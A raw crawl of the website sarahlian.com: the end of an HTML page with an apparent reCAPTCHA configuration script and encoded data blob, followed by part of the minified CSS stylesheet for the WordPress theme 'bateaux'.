MEp6w7jCjMKOeE0/R8KjE3fDj8KMUkDDgsKmw6omFWlDT8OPPMKVTUpCGWPDtFLCtiUWw6LDrsKBwrJKTCbCq1pAMsK5w6fCtC7Cj0PChcKJXMKHwpg/[base64]/DvxTCtcKmw50OQsKpZ8OJV8KJPsOEw4HCosK2w5xYw7R7w4YifkXDmyjDtsKBZ8O6w6Uuw7/[base64]/CrlrCtcKCw5zCi8Oewr53w7nDkMK7STMOw5XDhcKzw4c3FcOwVD9Zw6Y2d3bDqMOqw5NRdsK+bCl9w5LCj1BoWENiJsO+wprDtgptw7IfQMKwJMOiwpzDg1jChCHCmsO+UsOObjHCtcKSwr/Cog0iwoRIw7cxc8KswoYQCE3CokMES3liasKcwrfCiSBtdHBPwq7DusKCCsKJwrPDmVfCik3CosOvw5ELeRcEwrFiK8O9FMO2w6DCtUEoJ8OpwoRWYcO+w7LDszXDsWnChWxZaMO4w41pwpVzwrYiaH/[base64]/CnDDCoxnDiMOHw58Bf1/DqcKrbxBAwpwywrgsw53CgcKZECJYwqXCh8KIw4ZBEmzDn8Kqw6PCuRsww4PDqcKYZj8rWcK4SsKww6/[base64]/Cpl/ClB/[base64]/DusOAeWp9aW7CiScVw48EwpZXQsKYw7fDt8KLwqIsw7hzAzZCFBrDi8OlfgbDo8OgAsOBeQvDmcKXw4XDlcKJaMO1wqdZfBhOw7bDrsOoXA7DvsOcw53DkMOrwpgzacKEPEUvFlhfJMO7XsKWRMOVXhrCix/DpcOhw6NeagbDkMOZw7fDhDpBe8OowpVyw4hlw50Rwr/CkVEuYQ3DkG7Dj8O8HMO0wqFGwqLDnsOYwqrDiMO7CHVKblHDhQV+wovDj3cGGsO7HMKcw5rDmcOiwqLDgsKRwr8UZMORwr3DucK8Q8K4w54oS8Khw7vCs8OPD8KmMiTDij/DssOyw6B4Vns3QcKww5TCnsKjwpJIwqcKw7kHw6tgwqsKwpxcDsKwUEB7wrTDm8OJwprCisOGZBNpw47CuMOdw6saSmDDlMKewp0mTsOgVCV2ccKbDn4xw7dcMsOwLD9xe8OHwrFFNcKOaTjCnVcUw4lTwp/Du8O/w7fCnVfCmMKVIsKZwpHCl8KRWiHDssKiwqTCtB7DtFU8w4nCjCMnw4BUQz7CksK/wrnDnU/CqUnDh8KWwp9nw4IRw4A2wowswr/DnxgaD8OrbMODw4bCgiQswrhRwpR4HcONwqrCgTrCuMKeHsOkcsKPwpzDsknDhSB5wrjCgMO6w5gHwqJMw7fClcOQajPDs0VKBEHCtDTDngHCtCpQIxLCsMOCNRJ8wpPCgEnDvMOdJ8KRDWVfJcOPAcK2w6/Com3CpcK/CcK1w5PCqsKQw7tqD3TCi8KBw51/[base64]/DnA0Ww4oEw4gPwq/[base64]/CuMKDw4XDhcKIw5BqwqhrPgbCuhbDgTl/[base64]/DkT94Y8OeBMObwq0Uw6XDk8ORJnRjA8KiJsONbcODw6I6wpXDhsOAEMK2C8O+w7thWjQ3w4Niwr03Y304Q0jCjsKQNBPDtsKDw47CuwbDmsKNwrPDmC8GbSwhw6/[base64]/DncOzwp17SsO0NwbCn1fDhGh9wrdSG8OcQzVgw5QDwpzDqMOWwoNSUws/woZoWVXDu8KLdBERZ1FFbkZwSCopw6V0wovDswczw5cuw54awqgGw4Q6w6sBwowWw7bDrxPCljlNw6vDhUZ7Hh4eRGE9wps+PkkVdWLCgcORwr7DnGjDlj/DnTHCiHFoCXhUXsOLwoDDph9MecOJw65YwqbDkMOWw7dGwrhMOcKPZcOvFXTCqcKAw6UrdMKOw7Y5wpTCphXCs8OWCzDDql8oXlfCk8OKbsOow6U/wobCksO/[base64]/CnhoZw65RHcKJwpB/wpU0BHXCnsO+w40iwqnCrRHCoWl+OgPDq8O6A1giwqEGwp50KxDDmg7DqMK9w7Enw7vDp2Emw7cOwrtaHlvDmsKYwoQCwoRLw5Z2w6gSw7d8wr5HXw0Zw5zClwPDu8Oew4fDjmp9QcKGw5PCmMO3KVpLTgjCqcOAOA/[base64]/CocKzFWdpwrfDmcOww4F1wqjDrVDDm0jDpXXCpWQIIArCgsKxw7BMMsKMFQd1wqkXw7USwqXDuhICD8Oww4jDpMKSwpbDpsKTFMKZGcOgIcOQQcKuRcKHw77CrcONRcKFJUNkworDrMKdI8KyS8OdRT3DljnClMOKwrPDq8OPFix/w6zDkcOCwoFGwojCn8O8wqLClMOFHGrCk0DCumjCpFTCi8KRbjLCiSoVWMOVw4cWEcOqRMO5w7AHw4/DjH7DjyY4w7TCrcOxw6cuYMKQFzUyJcOhXHLDpTvChMOyay8mUMKJRCUiw75UfkHDhFUeHFvCk8OrwpwuZWLCn1TCpwjDiiMjwq13w5TDhcKOwqHCmMKww7HDkXbCj8KsIR/CusO8BcKTwosoTsK7NcOqwpABwrEAET7ClwHDgnR6SMK3VDvCgFbDll88WTAow70zw4Bkwo0xw47Cv3PDmsKZwrk9YMKvfmDCmC9UwqnDtMOCA2NNQMKhAMO4ZDXDrcKuOiljw7UHJ8KqQ8KBFnNjHcOJw4vDjllSw7EFwrTCil/CmS7CjBgmNHXCv8O2wrrDtMKddGjDg8OsQwBqLSN/wojCrsKgecOyLj7CrMK3HQlYBy8Pw4IGaMOUwpTCkcORwq9kWcOGEkU6wrDChw93esKzwqzCqnEMFypEw5/CgsOFD8O7w7vCkTJXI8ODWnLDpW3CqmMrwrAhIMO3R8Otw5HCvyXDs1AYEsKqwrVmdMKiw7nDu8KVwoVWIHgBwqjCgcOMJCAyS3vCoQ4DfMOFcMKZeANTw7/DnwjDusKgLMOkW8K/ZMKJRMKPMsOMwr1QwrdqIRzCkDMZMGHDiyvDoAk+wowzPB9lWSciCwfCrcKXcsKMD8Khw77DlxnCiR7CqMOswoHDj19ww67CpMK4w4EQfcKQNcOcwrXCvhLCvQ/DmDckT8KDVXjDqzhwH8KDw5cdw4VYf8OpTTwlw4/[base64]/w4djT2lYw64+YMOowqvCp2XCtMOyw5rCkxXCusOyL1LDs0zCsT/[base64]/Cm8OoRldLFWRNJ8O+w45Gwrlyw54/wqciwrLCmkE1VMOqw6cDf8OkwpXDhjxrw4TDlSrCssKCchjCqMOBYw0zw7ZYw5J6w7JkV8OtfMO7B1TCr8O+CcKmUTcTAsOowqgHw69xM8OsS1Ebwr3Cl0ICB8KLLHXDiG7Di8KDw6rCqVUeZMOfQMO+BDPDm8KRby7ClcKYSXrCi8OOYjjDvsOfIz/Cr1TDgl/[base64]/w7sQRE1fDw7Cl0jChXHDtMKrNMKLWjNVw4E0BcOpXVRDw7zCucOHGUrCn8OURThCYMKkecOgZUHCsWsyw7xPLS/DughQSjXCisKRT8Odw6DDhAhzwoAbw4wawqTDpjMDwp/DscOkwqBOwoHDqsOAw4cUTcOgwr/DuDtFbcK9L8O9MAMLw7QCVCPDvsKZY8KQw54wasKJe2rDjEjDt8KUwqTCt8KFwpQsCsKtSMO8wq7Ds8K5w7Bgw73CuBjCtMKpwpwsU3hOPAsqwqTCqsKcTsOfW8KrZTHCgifCoMKDw6YLwrUnAcOrdQ5iw6XCgcKwTG1nUiLClMK1M3rDn1diYMO8GsKIVQc/wqbDgMOHw7PDhhUGfMOQw7zChMOWw4MWw4t2w49TwrjDq8OgW8OnNsOFwq4Lw4QULcKqJUYsw47CqRsgw7DCtxASwrfCjn7DhEoOw5LCncO7wqV9Yi/CvsOqwoMGO8O7c8K6w5IhOsOAPm4ocX3DoMKQXcKDOcO2KRZCX8OnbcKnQU9WBC7DqsOzw5hLaMO8bQ49E2pLw4LCrMOQV2vDvxDDjCnDgQjCvcKtwqsVLMOZwq/DjwvCk8OJb1LDuF08ehNTZMKPRsKFahjDiylgw7UiFwTDisKww5vCr8OuJx0mw6rDtWtiTC3CrMK+wp/DtMOdw5jCn8KVwqHDhMO6woByVG/CtcKkA3U5K8Ohw48Zw7jDlsOWw6XDgGzDocKKwonCkMOcwrkBYsKFCXHDmsKpZMKPbsOZw6vDpBtxwoFywrcwSsKGJynDicKZw4zClH/CocOxwrjCm8K0aSEpw5LCmsK0wq/Dn0MGw6R7VcKww6QxCMOKwo59wpZhRHB2VnLDqTx3SlsVw6NOw7XDmsO0worDhClvwo4LwpwoIXcIwrTDiMO7dcOSXcO0WcKqaSo6wo9jw4zDvFLDjivCnWMkKcK1wotbMMOZwoRawqHDu0/Din8pwovDhMKWw77CiMOJS8OtwpHDjsKzwpBPZcK6VA10w6vCtcOPwrDCkFkiKhkJPcKZJkzCjcKgBg/Ds8K3wqvDmsKAw4jDqcO1SsOww6TDlMO1acKTeMKFwowAIHzCjUNjT8KIw6HDsMKwdcOYfcOww6J6KHvCuwrDsmNELCtWdGBdblMXwo04w6Iiwo3CocKVD8Kzw6/[base64]/w7HCnMKfw6sWA8OwwplsK8OHw4XDt0TClsO+w6bCmGQXw4nCq3bCmxLCgcO6Wy/DjFJgw6DDmw0Sw7HCp8K0w4vDmzfChsOvw4lDwoLDllfCuMKbJikgw5fDrA/[base64]/DvMKow5EddBzCk0tew5HCuFUhGk7CvElwVMOKwoV5F8O/Uydbw63CmMKQw7vDq8OCw7HDj1jDt8Opw6vClEzDu8Klw47CtsK7w7R6OzjDm8KIw6DDisOFfhsRL1XDu8ODw7kLd8OuX8O+w4tKd8Kow4ZiwoDDuMOiw5LDg8KXwqbCg3zDlDDCqVDDoMOdUsKLXcOrd8OzwpHDuMOJL1jDskNzwrs7wpMcwqrCq8KZwrhVwp/Cr24WWFEPwoYbw4/DmRTCvm5dwrXChwtudHzDu11jwoDCshvDisOtQEFjK8O6w67DscKMw7wGb8KLw6vCkhDCggbDqngbw5RvLXIGw4FNwoBZw5kLNsKwazLDlcOBBwTCijTDqx3DrsOgYh4fw4HCg8OAcjLDg8KqbsKTwqEuUsOZw6QvZ3FnaggCwozCosKxfMK/wrTDtsODYMOhw4YbLcOFIGHCoiXDlkbCnsOUwrTCpgo9wrV+B8K5KsKkEcOHQMOEU2vDpMOWwo4yHRPDryVlw5nCl3p9w6oYVVcfwq1ww6FZwq3DgsK8XsK0CCMCw7J/[base64]/DtsKMd8KDwoUFUhDDrhlDwo/CpmvCn3vDosKJbcOedgHDkDXCnE7DrsO/w77Dt8OPwo/DpTsRwqrDhsKcLMOmw6pXGcKVdsK2wqc9KsKRwoFKeMKDwrfCtTQIHDTChMOETDt+w4NXw6DCh8KfecK5wrJbw7DCv8O0Cz0pCsKdI8OEwofCtEDCiMKSw7fCmsOTYsOYw4bDuMKoD3nCicKpVsOWwoE4VBUhEsKMw6I8KcKtwoXClw/DocKoaDLDjErDusKaLcKGw5jDpcOxw5MGw6ZYw50Ew7tSwpPDjQ0Vw4HDmMO0Mjl7wp9swqZIw4Nqw74hCsO5wrDChTcDAcOLccKIw5fDhcKxZCjCjV/DmsOmOsKEJWvCkMK6wrjDjMOye2DDq0scwrIhw67CgQYOwqhtGFzDv8K9X8O2w5/[base64]/Cu3gtw6LCokxtMcKYW2jDucKVw5XCr8O6dilbPcK2aFPCkwUfw5LCv8KudsOWw6zCv1jCvBbDjDTCjSLCscOUw4XDl8KYw5kFwrrDgWHDo8KYHhMtw74/wo/DoMOEwp/CmMO6wqljwoLDrMKHB0rDuUPCuFReO8OrRsOGOVF9GyTDvnMbwqAKwoLDt3QMwq91w7tfBQ/DnsKvwoXDv8OgRcOiHcO6SkPDiHrCmkfChsKtC2HCgcKyDjcLwrnChG/DhcK7wrbCnznChDF+wqRGWcKZaFMZwqwUERzCmcKvw6trw48ZUC/DrWBHwpErwp7DoVPDpcOsw7prMCbDsjjCuMKRUMKZw7kow4o6JMOLw53Cu0nDgz7Cv8OVIMOiEnrDlDcTPMKVGzUfwoLCmsK7TRPDncKpw5lMYAvDq8Kvw5DDnsO9w6JwH1HDlSfCicKtIBVXCsKZP8KJw5PCjsKYHVA5wocowpHCtsOVWcOpVMK/wpR9XlrDtD8NS8Ouw590w57DsMOtEcKjwqfDtjlOUXvDmcKYw7bCrw7DiMOxesO2CMOYQRXDu8OBwobCgMOKwp3Cs8K/DA/Csjd6wpZ3WcKnJMK5FhXDmXcWJCVXwrnCrXhZdyhgZMK3PsKCwrwiwqFNfcKKEAjDjmPDtsOHEkXDjDM6KcK7wqTDsHDDu8OxwrlrSiDCmcO3wpvDsF92w53DtEbDrcO9w5PCqnnChFTDgcK0w7ByBcO/[base64]/DvCEvwpkZJj18wpJcw4fDp8O1cjQVw4luw5TCncKaH8KZw5VSw40uLcOOwr8Gwr3DsRpQAD5pwoEfw7nDu8Klwo/CvnJ6wo1fw5/DqmnDusOCwoAwdsOQHxrCgmxNVHLDosOaAsKvw40lfjnCjQw6BsOBwrTChMKhw7LCpsK7wqvCscO/CiLCv8KBUcK3wqrChT5yFMKPw4zCjMO4wr3CgnXDlMK2CiANRMOeCcO5DAZUI8OSHjvDkMK+ACVAw70ZURZaw5rDncKVw5nDlsOoHChFwoFWwr0fw7nCgDYrwpxdwrHCnsOwGcKLw4rDkAXDhcOwGEAtfsKUwozDmFxAOjrDin/[base64]/CnDfDvcKDwofDnVARwqJVM8OQw4/Du8KGwofDmG0zw5tmw47DrMONF08VwqrDvcKpwqbDghrDkcKHGzkjwqoiHlIdw4/DgUwEw7AFwo8fBcOrLmkfwocJIMOew4cZKsKlwp7DvcO6woA/w7bCtMOjFcKyw4XDvcOWHcOMV8KRw4Y2wrTDjCIPN1fCkUsSGxTDtMOBwrHDm8OfwqDCrcOawonCj2c9w5vDncK0wqbDuAFMcMODPBtVAh3Dmm/Ds23DtMOuZcKkOEZNSsODw5QNb8KnBcOQwppUM8KEwprDjcKHwqgzR2sCY3w7w4rDrQ0APcKjfE7DucOmbH7DsgLCtsOGw6snw7HDr8OkwqgMbMKMw5oGwo/CsFLCqMODwowsZMOLQxvDh8OOFwhFwrt4RG3DjMK1wqjDksOTw7YcX8KOBggKw48ewrJSw7jDgjwLNcO2wozDgMO+w4DCtcKVwo3DtysRwqDCkcOxw65kFcKXwqBTw7XDrlbCt8K/w53CqkA9w5sfwqHDuCzCjcKswqpGYsO9w7nDlsO8c1HClQIcwpHDoTIAKcOIwrBFGlfDlcOCQF7CuMKldMKLTsKVFMKwOSnChMKhwo7DjMKEw4TCk3NLw5B4wo58w5tKX8KlwrYpPULCjcOaYWXDuh0mLwU9SC/DncKJw4XCncOSwp7Chm/DtjFILjfCpkZ7GMKWw47DlMOAwp7DosOSXsObaRPDssKGw7oWw45bLsO+ccOJUsK8wrpEHAd8ZcKGXcOxwqXCh2B+JnjDocOuOgNmBMKEV8OgIzV6KcKCwpVxw6h5EVPCqGQZwrLDvStQYRVUw6jDlsK+w4kJDA/[base64]/DnMKcWsKUEcOYw6XClzBGWsKHL2jCisKxXMO6wqlYwo1lw7ZYPcKEwqZWV8OfFB8NwrEXw53DjCTDo28eN3XCs2fDqWJRw48CwoXDl3kXw7jDjsKmwrh8P13DoG3DiMOuNkrDtcOwwqpMCMOOwofCnQ89w7IKwpjCjcOLwo0lw7VOP2nCvGsow7dbw6/DtMO2BXvCpm4bORjDu8OtwoVww77CoRnDhsODw67Cg8OBDUIwwrJowqYkJ8OMcMKcw6nCusOCwpXCscOUw6YpNGDDr3tGCFFEw4FYGcKYw6d/wqlPw5XDusKkMcOMPBTDhVjDjBnDv8KrZxw4w6jChsOzD37DpFE/wo7ClsKvwqPDs18rw6UJGF7DuMOCwplnw7x5w4ARw7HCiBPDucKIYATDpysFMCjClMKow5XDncOFY0l8w7LDlMOfwoU6w7cXw4ZoEBrDthbDk8KKwrDClcKtw6p0wqvCrm/Dv1NDw7/CocOWcl1pwoMtw6zCiD0TUMOzDsOCfcOQFcONwoLDtHrDsMOmw7LDqHVIF8KnKMORMG7DmClNZMKMfMOlwrjDtEMGQTTDsMK9wq/CmMKPwoMSezfDjAvCp3kyJBJHw51WPsOdw7DDssK1wqDChMOWw73ClsKcNcKcw44xLMOzOkxFFV/Cv8KWw78Yw5Zbw7JrXcKzw5HDkSIbwrgsPF1vwpp3w6NAJMKPQsOQw6PCsMKew4B1woHDncKuwrzDmsKEVz/DvFvDvh88dD5dBEDCsMKSVcK2R8KpAMOIIMOpQcOSJcOgw57DgyMWRsKHMXAGw7nDhBLCjMOrw63CvhTDjS4Kw40Swp3CvE8kwp/CucK3wqvDjkTDnHfDhyPCmVQpw7bCklVPOsKsWyjCkMOqAsKCw4DCizAlYsKhP0vCo0/ClSoVw4FGw7PCqSvDuFHCr1TChH9CTMOpGMKeEsOkfV7DtcOtwpBLw7nCjsOuwpXCvcKtwrfCpMOgw6vDjcOPw61IT2Z2T1DCjcKTFm5wwqgWw5sBwpzCsgDCoMOaAnPDtSbCn0/Cvml9OS/DvlFZKS9Hwrl6w74UUwHDmcK2w57CocOgMQFSw4MBIsKuw5dLwqlzccKhwojCqiRnw4tzw7LCoTEpw6wswoPDvw7CjEPDtMOpwrvDg8K/JsKqwovDqW5/wr8WwqhPwqhgYsO2w4tINm5zKATDjHzChsOaw7jCghvDjsKLR3DDt8K9w7zCg8O1w4PDusK3wpg/wpw4wp1lRzRzw7EuwqolwoLDoAvChSV/eytowrjDhTNpwrfDv8O/w5TDiwA9KMKJw5APw7TDvMOJZsOcMgvCkj7CsmnCtzkJw6VNwqPCqSFAecOiTsKkdcKCw69VJD5aMRzDlsOWQmAnwqLCrkHCtD/CqsOMXcOHw7wxwphtw5c+w5LCrQHChkNSXBtiblHDgjPDlC/[base64]/wqPDsjPDqsKKB0pwYcKQw5F8wqPCund6XsKAwoMVIxXCniQ7YwUVXDbDlMK8w6bCq1jChsKCw6NBw4YCwoMnLcOfwoETw4IFw7/DtX5cBsKOw6QZw6QtwrXCqUkTNH7Cl8OTXCMzw7jCrMOYwqHCiC3CtsKHDl4SG2kHwo4ZwrHDvDzCgHdbwpJiDVLChsK0Q8OyfsKowpDDmMKUw5DCgF3Ch2hTw6XDrMKvwolhOMKrLEDChcOocWXCojpmw7VSwo8vBhTCs1Z/[base64]/Cvyd3w7lKw48Vwp3Ds3HDksKWT8OdcsKFXsOZLsOUE8Ojw5nCrHTDu8KRw6DCqUnCqHrChD/Cng3DqsOPwpFBSsOjMsK+O8KAw44kw5dDwp85w4Viw4VEwqoECEVFDMKUwrgnw5/[base64]/[base64]/GH4VQjAqwr7Cp8OCTMORJ8OUwoXDry7CryzCmxBgw7gzwrPCvTxfBRhzc8OLWgd7w4vCjEfDrMKuw4RVwp/Cp8OEw43Cq8K0w54gw4PCiFRPw6PCi8KowrPCtsKrw7nCrSE/wo5tw5PClMOLwpHCimTCksOBwqhHGjkuG1jDr3l8fBfDhUfDthZmTMKdwq/Dp2/CjkB3D8Kcw5hVN8KCHzTDqMKuwrlvDcK9IBLCicOBwqHChsOww5DCkwDCoGgEUA8FwqLDvcOrOsKKcWx2LcO4w4hdw5/CrMOzwq/DssK6wqXDu8KTKHPCgERFwpl2w5vDk8KgfUDCqQ5NwqkKw4/DkcODw7fCmHo6wq/CpQQ/woR4CgfDq8KXwrPDksOfAjMUCVBgw7XCicOmDgHDpj9IwrLCrmVzwrPDu8OdWEnCizfCtnrDhA7Ci8KqXcKswrwdQcKPQ8Ovw4M4ZMK9w7RCPsK8w4pfcw/[base64]/CvcOiwrJbwozDs8OwC1/[base64]/Dp0DCmcOCTsO1DlRQw6zCiGQHaSUBw5Fnw5HClcOnwqrDosO5w6/DvWrCmcKww78Uw58tw6BsGcKKw4rCo0TDpDnCkRlYDMK+NMKyBXU7wp8cfsOAwoYPwplGUsKiw7xBwroDVMK9w6QgOsKvTMOSw4JNwpBhM8KHwpA/[base64]/DsArCi29Qw4FlG8OJLcOiBMOYwoYqw5bDr2lqw6ZFw7jCg8Kyw6Iew5NqwrfCssKPRTMCwp5yNMK6bsKhfsOXYCDDkxMlVcO9w4bCoMOzwrVmwq4GwrwjwqV6wrwWXQPDkCV/Zj7DhsKCw4A2H8Kyw79Vw5vDlnLCqB96w5bCrcK9w6clw5NEPsORw4gbIXcUVcKlEk/DqlzDqMK1woc/wps3wobCgw3DoTcUbhMUEMOZwr7Cg8OCwoMeRn82wohHCC/CmigHLSIRw5Vuw6EYIMKQbsKyJW7ClsK4S8ORX8KqfGjCmkhrM0UXwplNw7FobAF9MWMGwrjClsOxGMKTw4HDsMOULcKZwrzCkm8KfMKnw6cRwrtyNXrDrWLDlMKRwqbCn8OxwrbDrWIPw4DDpWItw61ud01TQ8KfXsKbPMOKwqXCqsKkwpPClsKGGWBvwq9tEQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pIT9LSeW0iq6lHiVCevSsCp7pfkAqNOVAZhG3f66+5E\\u003d\x22,1,0,null,1,1768566046842,0,0,[167,237,39,217,197],null,[22],\x22RC-N_fGbXK_X4Hc2g\x22,null,null,null,null,null,\x220dAFcWeA4NPBxszRwtkSZjo_wI0RFgj5ue5Iwrl3jc-Mse_v08kbaiMTl8ulJUBzTbhZGkeALnKEatsRY93xPz1ukMDVv9Y_x4aw\x22,1768648847048]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sarahlian.com/wp-content/themes/bateaux/dist/css/main.min.css?ver=1.2.6
body_size: 64241
content:
.btx-skill-icon,button,select{text-transform:none}img,legend{border:0}legend,td,th{padding:0}.slick-list:focus,a:active,a:hover{outline:0}.btx-col-1-5:empty,.btx-col-10:empty,.btx-col-11:empty,.btx-col-1:empty,.btx-col-2-5:empty,.btx-col-2:empty,.btx-col-3-5:empty,.btx-col-3:empty,.btx-col-4-5:empty,.btx-col-4:empty,.btx-col-5-5:empty,.btx-col-5:empty,.btx-col-6:empty,.btx-col-7:empty,.btx-col-8:empty,.btx-col-9:empty,.slick-slide{min-height:1px}.mfp-arrow,.slick-slider{-webkit-tap-highlight-color:transparent}.btx-entry-body,.btx-feature-title,.btx-html,.btx-post-tag,.btx-quote,.btx-text,.mfp-title,blockquote{word-wrap:break-word}.btx-search-form:before,.twf{text-rendering:auto;-moz-osx-font-smoothing:grayscale}.btx-search-form:before,.btx-skill-icon,.twf{-moz-osx-font-smoothing:grayscale}.btx-skill-icon{font-family:bateaux;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;margin-right:.2em;text-align:center;font-variant:normal;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}abbr[title]{border-bottom:1px dotted}b,optgroup,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0 2px}@font-face{font-family:bateaux;src:url(../fonts/bateaux.eot);src:url(../fonts/bateaux.eot) format("embedded-opentype"),url(../fonts/bateaux.woff2) format("woff2"),url(../fonts/bateaux.woff) format("woff"),url(../fonts/bateaux.ttf) format("truetype"),url(../fonts/bateaux.svg) format("svg");font-weight:400;font-style:normal}.twf{display:inline-block;font:normal normal normal 14px/1 bateaux;font-size:inherit;-webkit-font-smoothing:antialiased}.twf-ln-alarm:before{content:'\e800'}.twf-ln-apartment:before{content:'\e801'}.twf-ln-arrow-down:before{content:'\e802'}.twf-ln-arrow-left-circle:before{content:'\e803'}.twf-ln-arrow-left:before{content:'\e804'}.twf-ln-arrow-right-circle:before{content:'\e805'}.twf-ln-arrow-right:before{content:'\e806'}.twf-ln-arrow-up-circle:before{content:'\e807'}.twf-ln-arrow-up:before{content:'\e808'}.twf-ln-bicycle:before{content:'\e809'}.twf-ln-bold:before{content:'\e80a'}.twf-ln-book:before{content:'\e80b'}.twf-ln-bookmark:before{content:'\e80c'}.twf-ln-briefcase:before{content:'\e80d'}.twf-ln-bubble:before{content:'\e80e'}.twf-ln-bug:before{content:'\e80f'}.twf-ln-megaphone:before{content:'\e810'}.twf-ln-bus:before{content:'\e811'}.twf-ln-calendar-full:before{content:'\e812'}.twf-ln-camera-video:before{content:'\e813'}.twf-ln-camera:before{content:'\e814'}.twf-ln-car:before{content:'\e815'}.twf-ln-cart:before{content:'\e816'}.twf-ln-chart-bars:before{content:'\e817'}.twf-ln-checkmark-circle:before{content:'\e818'}.twf-ln-chevron-down-circle:before{content:'\e819'}.twf-ln-chevron-down:before{content:'\e81a'}.twf-ln-chevron-left-circle:before{content:'\e81b'}.twf-ln-chevron-left:before{content:'\e81c'}.twf-ln-chevron-right-circle:before{content:'\e81d'}.twf-ln-chevron-right:before{content:'\e81e'}.twf-ln-chevron-up-circle:before{content:'\e81f'}.twf-ln-chevron-up:before{content:'\e820'}.twf-ln-circle-minus:before{content:'\e821'}.twf-ln-clock:before{content:'\e822'}.twf-ln-cloud-check:before{content:'\e823'}.twf-ln-cloud-download:before{content:'\e824'}.twf-ln-cloud-sync:before{content:'\e825'}.twf-ln-cloud-upload:before{content:'\e826'}.twf-ln-cloud:before{content:'\e827'}.twf-ln-code:before{content:'\e828'}.twf-ln-coffee-cup:before{content:'\e829'}.twf-ln-gear:before{content:'\e82a'}.twf-ln-construction:before{content:'\e82b'}.twf-ln-crop:before{content:'\e82c'}.twf-ln-cross-circle:before{content:'\e82d'}.twf-ln-cross:before{content:'\e82e'}.twf-ln-database:before{content:'\e82f'}.twf-ln-diamond:before{content:'\e830'}.twf-ln-dice:before{content:'\e831'}.twf-ln-food:before{content:'\e832'}.twf-ln-direction-ltr:before{content:'\e833'}.twf-ln-direction-rtl:before{content:'\e834'}.twf-ln-download:before{content:'\e835'}.twf-ln-drop:before{content:'\e836'}.twf-ln-globe:before{content:'\e837'}.twf-ln-enter-down:before{content:'\e838'}.twf-ln-enter:before{content:'\e839'}.twf-ln-mail:before{content:'\e83a'}.twf-ln-exit-up:before{content:'\e83b'}.twf-ln-exit:before{content:'\e83c'}.twf-ln-eye:before{content:'\e83d'}.twf-ln-file:before{content:'\e83e'}.twf-ln-file-empty:before{content:'\e83f'}.twf-ln-film-play:before{content:'\e840'}.twf-ln-flag:before{content:'\e841'}.twf-ln-frame-contract:before{content:'\e842'}.twf-ln-frame-expand:before{content:'\e843'}.twf-ln-funnel:before{content:'\e844'}.twf-ln-gift:before{content:'\e845'}.twf-ln-graduation-hat:before{content:'\e846'}.twf-ln-hand:before{content:'\e847'}.twf-ln-heart-pulse:before{content:'\e848'}.twf-ln-heart:before{content:'\e849'}.twf-ln-highlight:before{content:'\e84a'}.twf-ln-history:before{content:'\e84b'}.twf-ln-home:before{content:'\e84c'}.twf-ln-hourglass:before{content:'\e84d'}.twf-ln-inbox:before{content:'\e84e'}.twf-ln-indent-decrease:before{content:'\e84f'}.twf-ln-indent-increase:before{content:'\e850'}.twf-ln-italic:before{content:'\e851'}.twf-ln-keyboard:before{content:'\e852'}.twf-ln-laptop-phone:before{content:'\e853'}.twf-ln-laptop:before{content:'\e854'}.twf-ln-layers:before{content:'\e855'}.twf-ln-leaf:before{content:'\e856'}.twf-ln-license:before{content:'\e857'}.twf-ln-lighter:before{content:'\e858'}.twf-ln-line-spacing:before{content:'\e859'}.twf-ln-linearicons:before{content:'\e85a'}.twf-ln-link:before{content:'\e85b'}.twf-ln-list:before{content:'\e85c'}.twf-ln-location:before{content:'\e85d'}.twf-ln-lock:before{content:'\e85e'}.twf-ln-magic-wand:before{content:'\e85f'}.btx-search-form:before,.twf-ln-magnifier:before{content:'\e860'}.twf-ln-map-marker:before{content:'\e861'}.twf-ln-map:before{content:'\e862'}.twf-ln-menu-circle:before{content:'\e863'}.twf-ln-menu:before{content:'\e864'}.twf-ln-mic:before{content:'\e865'}.twf-ln-moon:before{content:'\e866'}.twf-ln-move:before{content:'\e867'}.twf-ln-music-note:before{content:'\e868'}.twf-ln-mustache:before{content:'\e869'}.twf-ln-neutral:before{content:'\e86a'}.twf-ln-page-break:before{content:'\e86b'}.twf-ln-paperclip:before{content:'\e86c'}.twf-ln-paw:before{content:'\e86d'}.twf-ln-pencil:before{content:'\e86e'}.twf-ln-phone-handset:before{content:'\e86f'}.twf-ln-phone:before{content:'\e870'}.twf-ln-picture:before{content:'\e871'}.twf-ln-pie-chart:before{content:'\e872'}.twf-ln-pilcrow:before{content:'\e873'}.twf-ln-plus-circle:before{content:'\e874'}.twf-ln-pointer-down:before{content:'\e875'}.tw